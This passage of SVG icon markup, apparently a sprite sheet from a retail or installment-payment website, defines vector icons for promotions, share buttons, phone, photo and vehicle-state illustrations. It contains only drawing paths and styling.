        <path d="M22 11v11l7.333 3.667" stroke="#DA291C" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 44 44" id="installment-advantages-4" xmlns="http://www.w3.org/2000/svg">
        <path d="M5.5 10.417a4 4 0 014-4h25a4 4 0 014 4v25.916a4 4 0 01-4 4h-25a4 4 0 01-4-4V10.417z" stroke="#DA291C"
              stroke-width="2"/>
        <path d="M5.5 16.5h33" stroke="#DA291C" stroke-width="2" stroke-linecap="round"/>
        <path d="M14.667 3.667v5.5M29.333 3.667v5.5" stroke="#DA291C" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
        <circle cx="22" cy="27.5" r="1.833" fill="#DA291C"/>
        <circle cx="29.333" cy="27.5" r="1.833" fill="#DA291C"/>
        <circle cx="14.667" cy="27.5" r="1.833" fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 44 44" id="installment-advantages-5" xmlns="http://www.w3.org/2000/svg">
        <path d="M36.666 33h-11m11 0a3.667 3.667 0 010 7.333h-11a3.667 3.667 0 010-7.333m11 0a3.667 3.667 0 100-7.333h-1.222M25.666 33a3.667 3.667 0 010-7.333h9.778M25.071 40.333h-6.143c-7.508 0-12.81-7.355-10.435-14.478l1.833-5.5a11 11 0 0110.435-7.522h2.477a11 11 0 0110.436 7.522l1.77 5.312"
              stroke="#DA291C" stroke-width="2" stroke-linejoin="round"/>
        <path d="M25.824 12.833h-7.648l-2.569-2.946c-2.518-2.888.42-7.205 4.096-6.019l1.7.549c.388.125.806.125 1.193 0l1.701-.549c3.676-1.186 6.614 3.13 4.096 6.02l-2.569 2.945z"
              stroke="#DA291C" stroke-width="2" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="minus" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 10H5" stroke="#DA291C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 14" id="phone" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#cxclip0_806_813)">
            <path d="M12.833 9.87v1.75a1.165 1.165 0 01-1.271 1.167 11.544 11.544 0 01-5.034-1.791 11.375 11.375 0 01-3.5-3.5 11.544 11.544 0 01-1.791-5.058 1.167 1.167 0 011.16-1.271h1.75A1.167 1.167 0 015.314 2.17c.074.56.211 1.11.409 1.64a1.167 1.167 0 01-.263 1.23l-.74.74a9.333 9.333 0 003.5 3.5l.74-.74a1.167 1.167 0 011.23-.262c.53.197 1.08.334 1.64.408a1.166 1.166 0 011.003 1.184z"
                  stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="cxclip0_806_813">
                <path fill="#fff" d="M0 0h14v14H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg viewBox="0 0 24 24" id="photo" xmlns="http://www.w3.org/2000/svg">
        <path d="M7 6v.75a.75.75 0 00.624-.334L7 6zm1.406-2.11l-.624-.415.624.416zm7.188 0l.624-.415-.624.416zM17 6l-.624.416A.75.75 0 0017 6.75V6zm-2.75 7.5A2.25 2.25 0 0112 15.75v1.5a3.75 3.75 0 003.75-3.75h-1.5zM12 15.75a2.25 2.25 0 01-2.25-2.25h-1.5A3.75 3.75 0 0012 17.25v-1.5zM9.75 13.5A2.25 2.25 0 0112 11.25v-1.5a3.75 3.75 0 00-3.75 3.75h1.5zM12 11.25a2.25 2.25 0 012.25 2.25h1.5A3.75 3.75 0 0012 9.75v1.5zM7.624 6.416l1.406-2.11-1.248-.831-1.406 2.109 1.248.832zM10.07 3.75h3.86v-1.5h-3.86v1.5zm4.9.557l1.406 2.109 1.248-.832-1.406-2.11-1.248.833zm-1.04-.557c.418 0 .808.209 1.04.557l1.248-.832A2.75 2.75 0 0013.93 2.25v1.5zm-4.9.557a1.25 1.25 0 011.04-.557v-1.5c-.92 0-1.778.46-2.288 1.225l1.248.832zM21.25 10v7h1.5v-7h-1.5zM18 20.25H6v1.5h12v-1.5zM2.75 17v-7h-1.5v7h1.5zM6 20.25A3.25 3.25 0 012.75 17h-1.5A4.75 4.75 0 006 21.75v-1.5zM21.25 17A3.25 3.25 0 0118 20.25v1.5A4.75 4.75 0 0022.75 17h-1.5zM18 6.75A3.25 3.25 0 0121.25 10h1.5A4.75 4.75 0 0018 5.25v1.5zM6 5.25A4.75 4.75 0 001.25 10h1.5A3.25 3.25 0 016 6.75v-1.5zm0 1.5h1v-1.5H6v1.5zm12-1.5h-1v1.5h1v-1.5z"/>
        <circle cx="12" cy="6" r="1"/>
    </svg>
    <svg fill="none" viewBox="0 0 22 22" id="picture" xmlns="http://www.w3.org/2000/svg">
        <path d="M21 13l-2.939-2.116a4 4 0 00-5.013.273l-4.096 3.686a4 4 0 01-5.013.273L1 13m4 8h12a4 4 0 004-4V5a4 4 0 00-4-4H5a4 4 0 00-4 4v12a4 4 0 004 4zm5-13.5a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0z"
              stroke="#fff" stroke-width="1.5" stroke-linecap="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 120 120" id="play" xmlns="http://www.w3.org/2000/svg">
        <path d="M84.806 68.683L44.96 91.45C38.295 95.26 30 90.446 30 82.768V37.232c0-7.678 8.295-12.492 14.961-8.683l39.845 22.769c6.718 3.839 6.718 13.526 0 17.365z"
              fill="#fff"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="plus" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 5v10m5-5H5" stroke="#DA291C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 50 51" id="promotion-01" xmlns="http://www.w3.org/2000/svg">
        <path d="M25 34.29a3.91 3.91 0 00-3.906 3.905A3.91 3.91 0 0025 42.102a3.91 3.91 0 003.906-3.907A3.91 3.91 0 0025 34.29zm0 5.858a1.955 1.955 0 01-1.953-1.953c0-1.077.876-1.953 1.953-1.953s1.953.876 1.953 1.953A1.955 1.955 0 0125 40.148z"
              fill="#DA291C"/>
        <path d="M47.46 21.594c0-3.241-2.267-5.961-5.3-6.66-.16-.112 1.487.617-25.33-10.78a9.703 9.703 0 00-4.525-1.115c-5.385 0-9.766 4.38-9.766 9.766 0 1.508.353 2.972.948 4.193.006.013 12.632 25.27 12.688 25.376 1.569 3.3 4.935 5.587 8.825 5.587 3.798 0 7.096-2.18 8.71-5.353L44.95 26.884a6.825 6.825 0 002.512-5.29zm-1.952 0a4.888 4.888 0 01-4.883 4.883 4.888 4.888 0 01-4.883-4.883 4.888 4.888 0 014.883-4.883 4.888 4.888 0 014.883 4.883zM12.305 4.992c4.308 0 7.812 3.505 7.812 7.813s-3.505 7.812-7.812 7.812a7.82 7.82 0 01-6.979-4.306l-.077-.156a7.764 7.764 0 01-.757-3.35c0-4.308 3.505-7.813 7.813-7.813zM25 46.008c-4.308 0-7.813-3.505-7.813-7.813 0-4.307 3.505-7.812 7.813-7.812s7.813 3.505 7.813 7.812c0 4.308-3.505 7.813-7.813 7.813zm9.756-8.223C34.541 32.59 30.247 28.43 25 28.43c-4.787 0-8.78 3.462-9.608 8.014L7.94 21.54a9.707 9.707 0 004.365 1.031c5.384 0 9.765-4.38 9.765-9.765a9.706 9.706 0 00-1.294-4.854l17.245 7.324a6.846 6.846 0 00-4.232 6.319c0 4.08 3.582 7.298 7.694 6.78l-6.727 9.411z"
              fill="#DA291C"/>
        <path d="M37.695 21.594a2.933 2.933 0 002.93 2.93 2.933 2.933 0 002.93-2.93 2.933 2.933 0 00-2.93-2.93 2.933 2.933 0 00-2.93 2.93zm3.907 0a.978.978 0 01-1.954 0 .978.978 0 011.954 0zM6.445 13.78H7.52c.125.612.367 1.194.713 1.714l-.762.762a.977.977 0 001.381 1.381l.762-.761c.52.345 1.102.587 1.714.712v1.075a.977.977 0 001.953 0V17.59a4.855 4.855 0 001.714-.712l.762.762a.977.977 0 001.382-1.382l-.762-.762c.345-.52.587-1.102.713-1.714h1.074a.977.977 0 000-1.953H17.09a4.855 4.855 0 00-.712-1.714l.762-.762a.977.977 0 00-1.382-1.381l-.762.762a4.853 4.853 0 00-1.714-.713V6.945a.977.977 0 10-1.953 0V8.02a4.855 4.855 0 00-1.714.713l-.762-.762a.977.977 0 00-1.381 1.381l.762.762a4.853 4.853 0 00-.713 1.714H6.445a.977.977 0 100 1.953zm5.86-3.906a2.933 2.933 0 012.93 2.93 2.933 2.933 0 01-2.93 2.93 2.933 2.933 0 01-2.93-2.93 2.933 2.933 0 012.93-2.93z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 50 51" id="promotion-02" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#ddclip0_4189_839)">
            <path d="M46.963 44.143a10.82 10.82 0 00-1.514-3.301 6.874 6.874 0 001.71-1.397c1.24-1.435 1.806-3.261 1.6-5.166-.165-1.396-1.874-1.982-2.85-.967l-1.622 1.465c-.527.44-1.387.489-1.943-.029-.557-.488-.694-1.299-.332-1.895l1.25-1.845c.879-1.123.02-2.735-1.358-2.676a6.759 6.759 0 00-4.883 2.314A6.695 6.695 0 0035.44 35.9l-2.119-.224c-.039 0-.068-.01-.107-.01a2.2 2.2 0 01-2.197-2.197v-2.774c2.607-2.334 5.136-5.166 5.136-8.28v-5.772h1.729a1.015 1.015 0 100-2.032h-.694a12.425 12.425 0 00-7.304-10.85A3.103 3.103 0 0026.768.5h-4.004c-1.836 0-3.184 1.543-3.096 3.262a12.425 12.425 0 00-7.305 10.85h-.703a1.015 1.015 0 100 2.03h1.719v5.772c0 3.125 2.549 5.957 5.156 8.291v2.764a2.2 2.2 0 01-2.197 2.197c-.04 0-.069 0-.108.01-3.3.342-3.369.351-4.814.508a10.859 10.859 0 00-8.838 7.949L1.23 49.21a1.018 1.018 0 00.723 1.25 1.018 1.018 0 001.25-.723l1.348-5.078a8.811 8.811 0 016.914-6.406v3.73a5.033 5.033 0 00-3.38 3.145L6.66 49.133a1.019 1.019 0 00.615 1.299 1.019 1.019 0 001.3-.616L10 45.812a2.991 2.991 0 012.803-1.982h16.611l-.322.371a3.812 3.812 0 00.38 5.361 3.81 3.81 0 005.362-.38l3.916-4.522c.332.313.596.703.752 1.153l1.426 4.003c.185.528.771.811 1.299.616.527-.186.81-.772.615-1.3l-1.426-4.003a5.097 5.097 0 00-1.338-2.012l1.23-1.416a6.549 6.549 0 002.14-.107 8.837 8.837 0 011.513 3.066l1.348 5.078c.146.537.703.87 1.25.723.547-.146.869-.703.722-1.25l-1.318-5.068zM20.078 5.832l1.201 5.4c.127.547.674.899 1.221.772a1.02 1.02 0 00.771-1.22L21.72 3.83a1.065 1.065 0 011.035-1.299h4.004c.683 0 1.201.655 1.035 1.3l-1.523 6.962a1.024 1.024 0 00.771 1.22 1.024 1.024 0 001.22-.77l1.202-5.401c3.242 1.65 5.508 4.951 5.684 8.789H14.404c.166-3.848 2.432-7.149 5.674-8.799zM15.43 22.424v-5.772h18.672v5.772c0 3.3-4.444 6.797-7.14 9.033a1.372 1.372 0 01-.878.322h-2.646c-.313 0-.625-.117-.88-.322-2.597-2.158-7.128-5.713-7.128-9.033zm5.83 10.605a3.437 3.437 0 002.187.791h2.647c.79 0 1.572-.283 2.187-.79.069-.06-.254.214.694-.577v1.025c0 1.485.771 2.794 1.923 3.545-4.101 2.452-8.134 2.452-12.236 0a4.225 4.225 0 001.924-3.545v-1.015c.068.059-.244-.205.674.566zm-7.744 8.77v-3.78l2.548-.263c2.891 2.11 5.801 3.174 8.702 3.174 2.91 0 5.82-1.065 8.7-3.174l1.124.117-3.399 3.926H13.516zm27.636-2.188a1.022 1.022 0 00-.986.332l-6.855 7.91c-1.524 1.758-4.17-.556-2.657-2.304l6.846-7.91c.244-.284.313-.674.185-1.016a4.65 4.65 0 01.86-4.629 4.618 4.618 0 012.607-1.523l-.869 1.299a3.56 3.56 0 00.713 4.53c1.29 1.114 3.203 1.192 4.62.03l1.122-1.015a4.69 4.69 0 01-1.133 2.802 4.648 4.648 0 01-4.453 1.494z"
                  fill="#DA291C"/>
        </g>
        <defs>
            <clipPath id="ddclip0_4189_839">
                <path fill="#fff" transform="translate(0 .5)" d="M0 0h50v50H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 50 51" id="promotion-clock-check" xmlns="http://www.w3.org/2000/svg">
        <path d="M30.208 40.083l4.167 4.167 9.375-9.375m2.052-8.23c.02-.379.031-.76.031-1.145 0-11.506-9.327-20.833-20.833-20.833-11.506 0-20.833 9.327-20.833 20.833 0 11.324 9.034 20.537 20.288 20.826M25 13v12.5l7.788 3.894"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 50 51" id="promotion-shield-check" xmlns="http://www.w3.org/2000/svg">
        <path d="M17.963 25.88l4.123 3.407a2.3 2.3 0 003.24-.297l6.75-7.97M9.443 8.736l11.756-5.397a9.135 9.135 0 017.643 0l11.71 5.375c3.424 1.572 5.671 5.105 5.431 8.968-.92 14.815-5.02 21.513-16.106 29.283a8.441 8.441 0 01-9.712-.002C9.114 39.234 4.86 32.63 4.014 17.63c-.216-3.837 2.028-7.333 5.428-8.894z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 50 51" id="promotion-user" xmlns="http://www.w3.org/2000/svg">
        <path d="M24.917 17.083a7.333 7.333 0 01-7.334 7.334v2a9.333 9.333 0 009.334-9.334h-2zm-7.334 7.334a7.333 7.333 0 01-7.333-7.334h-2a9.333 9.333 0 009.333 9.334v-2zm-7.333-7.334a7.333 7.333 0 017.333-7.333v-2a9.333 9.333 0 00-9.333 9.333h2zm7.333-7.333a7.333 7.333 0 017.334 7.333h2a9.333 9.333 0 00-9.334-9.333v2zm13.584 29.208c0 1.431-1.186 2.995-3.719 4.262-2.473 1.236-5.96 2.03-9.865 2.03v2c4.149 0 7.954-.839 10.76-2.241 2.745-1.373 4.824-3.454 4.824-6.05h-2zM17.583 45.25c-3.905 0-7.391-.794-9.864-2.03C5.186 41.953 4 40.389 4 38.958H2c0 2.597 2.079 4.678 4.824 6.05 2.805 1.403 6.61 2.242 10.76 2.242v-2zM4 38.958c0-1.43 1.186-2.995 3.719-4.261 2.472-1.237 5.959-2.03 9.864-2.03v-2c-4.148 0-7.954.838-10.759 2.24C4.08 34.282 2 36.363 2 38.959h2zm13.583-6.291c3.906 0 7.392.793 9.865 2.03 2.533 1.266 3.719 2.83 3.719 4.261h2c0-2.596-2.08-4.677-4.825-6.05-2.805-1.403-6.61-2.241-10.759-2.241v2z"
              fill="#DA291C"/>
        <path d="M40.35 2.5h-1.7C34.425 2.5 31 5.858 31 10v5c0 1.84.672 2.5 2.55 2.5h6.8c4.225 0 7.65-3.358 7.65-7.5 0-4.142-3.425-7.5-7.65-7.5z"
              stroke="#DA291C" stroke-width="2" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="scroll-top-icon" xmlns="http://www.w3.org/2000/svg">
        <path d="M6 15l6-6 6 6" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M15.192 16.68l6.408-4.514c.253-.173.4-.433.4-.708 0-.274-.147-.534-.4-.708l-6.408-4.513a1.356 1.356 0 00-1.233-.155c-.412.15-.686.486-.706.863v1.78C4.256 7.415 2 14.181 2 18c2.087-2.91 7.143-5.398 11.253-3.82v1.786c.017.378.29.715.703.867.413.152.893.093 1.236-.153z"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-1" xmlns="http://www.w3.org/2000/svg">
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" fill="#fff"/>
        <path d="M14.666 16.667a3.334 3.334 0 005.027.36l2-2a3.333 3.333 0 00-4.713-4.713l-1.147 1.14" stroke="#2C2C2C"
              stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M17.333 15.333a3.334 3.334 0 00-5.027-.36l-2 2a3.333 3.333 0 004.714 4.714l1.14-1.14" stroke="#2C2C2C"
              stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#ECF1F2"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-2" xmlns="http://www.w3.org/2000/svg">
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" fill="#fff"/>
        <path d="M22 12.25c0-.688-.54-1.25-1.2-1.25h-9.6c-.66 0-1.2.563-1.2 1.25m12 0v7.5c0 .688-.54 1.25-1.2 1.25h-9.6c-.66 0-1.2-.563-1.2-1.25v-7.5m12 0l-6 4.375-6-4.375"
              stroke="#2C2C2C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#ECF1F2"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-3" xmlns="http://www.w3.org/2000/svg">
        <rect width="32" height="32" rx="16" fill="#35ACE0"/>
        <path d="M14.612 17.723l-.204 3.059c.3 0 .433-.137.6-.3l1.442-1.402 2.998 2.216c.552.304.95.147 1.088-.512l1.968-9.277c.202-.808-.308-1.174-.836-.935L10.11 15.03c-.789.316-.784.756-.144.952l2.967.926 6.867-4.332c.324-.197.622-.091.378.125l-5.565 5.022z"
              fill="#fff"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#fff" stroke-opacity=".2"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-4" xmlns="http://www.w3.org/2000/svg">
        <rect width="32" height="32" rx="16" fill="#07F"/>
        <path d="M16.653 20.5c-4.712 0-7.4-3.23-7.512-8.607h2.36c.078 3.946 1.818 5.618 3.196 5.962v-5.962h2.223v3.403c1.361-.146 2.791-1.697 3.274-3.403h2.223c-.37 2.102-1.922 3.653-3.024 4.29 1.102.518 2.869 1.87 3.54 4.317h-2.446c-.526-1.637-1.835-2.903-3.567-3.076V20.5h-.267z"
              fill="#fff"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#fff" stroke-opacity=".2"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-5" xmlns="http://www.w3.org/2000/svg">
        <rect width="32" height="32" rx="16" fill="#25D366"/>
        <g clip-path="url(#dnclip0_613_1756)">
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.031 23.3h-.003a7.42 7.42 0 01-3.535-.895L8.57 23.429l1.05-3.815a7.322 7.322 0 01-.988-3.681c.002-4.06 3.32-7.362 7.398-7.362 1.979.001 3.836.768 5.233 2.16a7.3 7.3 0 012.164 5.208c-.001 4.058-3.318 7.36-7.397 7.362zm-3.356-2.228l.224.133a6.162 6.162 0 003.13.853h.002c3.389 0 6.147-2.745 6.148-6.12a6.068 6.068 0 00-1.799-4.329 6.121 6.121 0 00-4.347-1.794c-3.391 0-6.15 2.745-6.15 6.119-.001 1.156.324 2.282.94 3.256l.146.232-.622 2.258 2.328-.608zm6.83-3.548c.129.062.216.104.253.165.046.077.046.445-.108.875s-.892.822-1.248.875a2.546 2.546 0 01-1.164-.073 10.676 10.676 0 01-1.054-.387c-1.732-.745-2.903-2.416-3.125-2.732l-.032-.046-.002-.002c-.098-.13-.753-1-.753-1.901 0-.847.418-1.291.61-1.496l.037-.039a.68.68 0 01.493-.23c.123 0 .246.001.354.007h.042c.107 0 .242-.001.374.316l.204.493c.16.385.335.81.366.872.046.092.077.2.015.323a7.89 7.89 0 00-.026.052c-.046.094-.08.163-.159.255l-.094.113c-.064.077-.127.154-.183.209-.092.091-.189.191-.08.375.107.184.478.787 1.027 1.275.591.524 1.104.745 1.365.858.05.022.092.04.122.055.185.092.293.076.4-.047.108-.122.462-.537.586-.72.123-.185.246-.154.415-.093.17.062 1.079.507 1.264.599l.1.049z"
                  fill="#fff"/>
        </g>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#fff" stroke-opacity=".2"/>
        <defs>
            <clipPath id="dnclip0_613_1756">
                <path fill="#fff" transform="translate(8 8)" d="M0 0h16v16H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-6" xmlns="http://www.w3.org/2000/svg">
        <rect width="32" height="32" rx="16" fill="#7F4DA0"/>
        <path d="M19.01 14.795c-.053-.423-.186-.756-.422-1.05-.306-.38-.697-.607-1.276-.741-.377-.09-.53-.08-.666.042-.127.115-.152.345-.055.493.069.108.148.147.367.19.292.052.493.12.677.223.39.22.57.566.59 1.125.01.262.032.343.126.436.173.17.48.137.612-.067.048-.076.055-.11.06-.288a2.779 2.779 0 00-.013-.363z"
              fill="#fff"/>
        <path d="M20.535 15.273c-.077-1.298-.594-2.342-1.52-3.076a4.324 4.324 0 00-1.843-.835c-.253-.05-.72-.09-.8-.066a.49.49 0 00-.23.174.466.466 0 00-.018.355c.07.17.198.23.559.261.556.048 1.13.24 1.564.523.495.324.888.766 1.143 1.285.22.447.355 1.09.351 1.666-.001.208.032.326.117.412a.398.398 0 00.483.073c.184-.095.227-.26.194-.772zM22.223 20.27a1.414 1.414 0 00-.13-.254c-.271-.403-1.73-1.523-2.46-1.89-.416-.21-.724-.28-.953-.214-.246.068-.375.18-.787.682-.166.202-.336.39-.382.42a1.019 1.019 0 01-.487.137c-.36-.002-1.013-.23-1.516-.531-.39-.233-.89-.65-1.274-1.064-.453-.485-.761-.913-1.005-1.396-.315-.62-.395-1-.263-1.278.032-.07.075-.144.095-.167.019-.021.222-.184.446-.363.44-.343.511-.421.593-.656.104-.299.075-.604-.084-.911a12.649 12.649 0 00-.677-1.07c-.309-.432-1.076-1.356-1.23-1.481-.275-.22-.629-.259-1.02-.11-.411.156-1.183.766-1.513 1.192-.298.386-.412.66-.43 1.02-.014.296.012.419.171.798 1.249 2.975 3.112 5.35 5.671 7.236 1.337.985 2.724 1.735 4.162 2.248.84.299 1.204.313 1.633.068.18-.106.63-.558.88-.886.413-.547.567-.799.61-1a1.13 1.13 0 00-.05-.53z"
              fill="#fff"/>
        <path d="M22.088 15.571a5.814 5.814 0 00-.416-2.007c-.26-.66-.522-1.091-1.018-1.674-.468-.547-.832-.859-1.41-1.206-.805-.484-1.785-.804-2.884-.939-.374-.047-.459-.043-.574.032-.223.142-.22.498.004.638.074.045.14.061.44.1.459.06.755.118 1.106.211 1.376.37 2.434 1.124 3.142 2.244.592.933.838 1.867.803 3.06-.012.402-.003.473.06.57.12.18.437.216.6.066.1-.09.12-.16.14-.504.01-.18.011-.446.007-.591z"
              fill="#fff"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#fff" stroke-opacity=".2"/>
    </svg>
    <svg fill="none" viewBox="0 0 32 32" id="share-7" xmlns="http://www.w3.org/2000/svg">
        <rect width="32" height="32" rx="16" fill="#F80"/>
        <path d="M16.089 15.969a3.5 3.5 0 003.494-3.495A3.5 3.5 0 0016.09 8.98a3.505 3.505 0 00-3.515 3.494 3.505 3.505 0 003.515 3.495zm0-4.938c.795 0 1.444.648 1.444 1.443s-.649 1.444-1.444 1.444a1.447 1.447 0 01-1.444-1.444c-.02-.795.628-1.444 1.444-1.444zM17.49 18.835a6.615 6.615 0 002.03-.837 1.02 1.02 0 00.314-1.422 1.02 1.02 0 00-1.422-.314c-1.423.9-3.286.9-4.708 0a1.042 1.042 0 00-1.423.314 1.044 1.044 0 00.355 1.401c.628.398 1.319.67 2.03.837L12.72 20.76a1.023 1.023 0 000 1.444c.21.21.46.293.732.293.272 0 .524-.105.733-.293l1.925-1.925 1.925 1.925a1.023 1.023 0 001.444 0 1.023 1.023 0 000-1.444l-1.988-1.925z"
              fill="#fff"/>
        <rect x=".5" y=".5" width="31" height="31" rx="15.5" stroke="#fff" stroke-opacity=".2"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-1" xmlns="http://www.w3.org/2000/svg">
        <path d="M51.055 6.273H8.945c-2.907 0-5.263 2.363-5.263 5.279v26.396c0 2.916 2.357 5.28 5.264 5.28h42.109c2.907 0 5.263-2.364 5.263-5.28V11.552c0-2.916-2.356-5.28-5.263-5.28z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M51.273 18.864l-3.188 3.272-1.449-1.487M19.5 53.727h21M30 43.227v10.5" stroke="#DA291C"
              stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path clip-rule="evenodd"
              d="M21.17 35.604a3.423 3.423 0 11-3.423-3.41 3.417 3.417 0 013.424 3.41zM37.984 35.604a3.423 3.423 0 11-3.423-3.41 3.417 3.417 0 013.423 3.41z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12.482 27.443l1.204-2.619c1.203-2.982 2.651-4.178 5.92-4.178h3.306m-10.43 6.797l-2.053.431a1.7 1.7 0 00-1.712 1.687v1.191h3.127m.639-3.309h10.43m0-6.797h6.44c3.27 0 4.718 1.196 5.922 4.178l1.203 2.619m-13.566-6.797v6.797m0 0h13.566m0 0l5.044.431a1.699 1.699 0 011.71 1.687v1.191h-3.259m-8.836 4.852h-9.966m16.813 0h3.536a1.7 1.7 0 001.712-1.686v-3.166m-28.908 4.852H10.43a1.7 1.7 0 01-1.712-1.686v-3.166M30.545 16.636l3.9-5.863h16.828m0 3.29H37.84M9 16v-2.851M12.943 16v-6m4.114 6v-4.515M21 16v-1.901"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-2" xmlns="http://www.w3.org/2000/svg">
        <path clip-rule="evenodd"
              d="M23.38 33.602c1.653-4.088 3.64-6.908 8.142-6.908h12.065c4.497 0 6.488 2.82 8.143 6.908l1.653 4.375a3.47 3.47 0 012.972 1.752c.36.61.547 1.304.544 2.011v5.64a3.813 3.813 0 01-1.758 3.26 3.328 3.328 0 01-1.758.502H21.724c-.621 0-1.23-.174-1.758-.503a3.813 3.813 0 01-1.758-3.258v-5.64c-.002-.707.185-1.401.544-2.01a3.47 3.47 0 012.972-1.752l1.656-4.377z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M26.243 51.145a1 1 0 10-2 0h2zm-1 2.822h-1l.001.032 1-.032zm-2.64 2.82l-.034 1a.99.99 0 00.069 0l-.034-1zm-2.637-2.822l1 .033v-.033h-1zm1-3.326a1 1 0 00-2 0h2zm.759-13.662a1 1 0 100 2v-2zm31.658 2a1 1 0 100-2v2zm-2.517 12.166a1 1 0 10-2 0h2zm-1 2.822l.998.064c.002-.022.002-.043.002-.064h-1zm1.269 2.43l.518-.856-.518.855zm2.74 0l-.518-.856.518.855zm1.268-2.43h-1l.002.064.998-.064zm1-3.326a1 1 0 00-2 0h2zm-31.486-6.674a1 1 0 100 2v-2zm2.15 2a1 1 0 100-2v2zm21.494-2a1 1 0 000 2v-2zm2.15 2a1 1 0 100-2v2zm-26.208 5.18v2.822h2v-2.822h-2zm.001 2.854a1.734 1.734 0 01-1.674 1.789l.068 1.999a3.734 3.734 0 003.605-3.852l-1.999.064zm-1.605 1.789a1.734 1.734 0 01-1.673-1.79l-2-.066a3.734 3.734 0 003.603 3.855l.07-2zm-1.673-1.823v-3.326h-2v3.326h2zm.759-14.988h31.658v-2H21.725v2zm27.141 12.166v2.822h2v-2.823h-2zm.002 2.758a3.644 3.644 0 001.748 3.349l1.037-1.71a1.644 1.644 0 01-.789-1.511l-1.996-.128zm1.748 3.349a3.644 3.644 0 003.778 0l-1.037-1.71a1.644 1.644 0 01-1.704 0l-1.037 1.71zm3.778 0A3.644 3.644 0 0056.14 53.9l-1.996.128a1.644 1.644 0 01-.788 1.51l1.037 1.71zm1.75-3.285v-3.326h-2v3.326h2zm-31.487-8h2.15v-2h-2.15v2zm23.644 0h2.15v-2h-2.15v2z"
              fill="#DA291C"/>
        <path d="M40.815 23.073v-5.782L26.7 3.177H7.88a4.705 4.705 0 00-4.704 4.705v37.637a4.705 4.705 0 004.705 4.705h6.226"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M26.762 3.177v12.465c0 .945.766 1.71 1.71 1.71h12.343M14.297 12.953l-4.285 4.277-1.947-1.944M14.297 22.851l-4.285 4.277-1.947-1.944M14.297 32.75l-4.285 4.276-1.947-1.944M17.963 15.153h5.133M17.963 25.05h6.233"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-3" xmlns="http://www.w3.org/2000/svg">
        <path d="M1.875 47.578h13.611M1.992 14.238c1.348.117 4.336 1.817 5.156 2.813l6.504 6.725 2.579.51m0 0l20.828 4.12a11.367 11.367 0 019.142 10.51l.205 3.623-2.695 1.523v3.516H32.209M16.23 24.286l15-16.669c.762-.762 2.088-1.582 3.75-1.582 1.663 0 3.154 1.055 3.692 1.582M15.486 47.578a8.734 8.734 0 0016.723 0m-16.723 0a8.73 8.73 0 1116.723 0"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
